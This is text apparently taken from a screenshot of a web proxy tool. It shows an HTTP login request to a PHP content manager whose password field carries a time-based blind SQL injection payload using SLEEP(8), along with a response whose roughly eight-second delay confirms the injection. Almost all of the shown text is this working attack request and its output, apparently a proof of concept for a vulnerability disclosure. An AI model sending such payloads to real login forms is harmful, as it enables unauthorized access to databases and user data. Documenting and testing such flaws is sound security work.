 Request
Pretty Raw Hex
\n
1 POST /cman/login.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=219rs3r25hu6s7tekc6rca1d90
6 Content-Length: 128
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 login=Login&&password=
1'||(SELECT+0x77654f72+WHERE+4145=4145+AND+(SELECT+2693+FR
OM+(SELECT(SLEEP(8)))Pxir))||'&username=zbdrariI
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:51:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 location: index.php
8 Content-Length: 0
9
10
alert(9104)
0 matches
211 bytes | 8,013 millis
INSPECTOR